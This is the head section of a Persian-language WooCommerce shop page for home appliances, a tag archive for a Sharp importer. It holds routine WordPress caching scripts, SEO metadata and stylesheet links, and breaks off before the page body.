

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/product-tag/%D9%88%D8%A7%D8%B1%D8%AF%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D8%B4%D8%A7%D8%B1%D9%BE/
body_size: 40833
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>واردکننده شارپ - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://sitaplus.com/product-tag/واردکننده-شارپ/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های واردکننده شارپ" />
	<meta property="og:url" content="https://sitaplus.com/product-tag/واردکننده-شارپ/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%b4%d8%a7%d8%b1%d9%be/","url":"https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%b4%d8%a7%d8%b1%d9%be/","name":"واردکننده شارپ - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%b4%d8%a7%d8%b1%d9%be/#primaryimage"},"image":{"@id":"https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%b4%d8%a7%d8%b1%d9%be/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2019/06/LC40SA5500X.jpg","breadcrumb":{"@id":"https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%b4%d8%a7%d8%b1%d9%be/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%b4%d8%a7%d8%b1%d9%be/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2019/06/LC40SA5500X.jpg","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/06/LC40SA5500X.jpg","width":580,"height":350},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%b4%d8%a7%d8%b1%d9%be/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"واردکننده شارپ"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="خوراک سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه &raquo; واردکننده شارپ برچسب" href="https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%b4%d8%a7%d8%b1%d9%be/feed/" />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1768858315' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1768858315' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
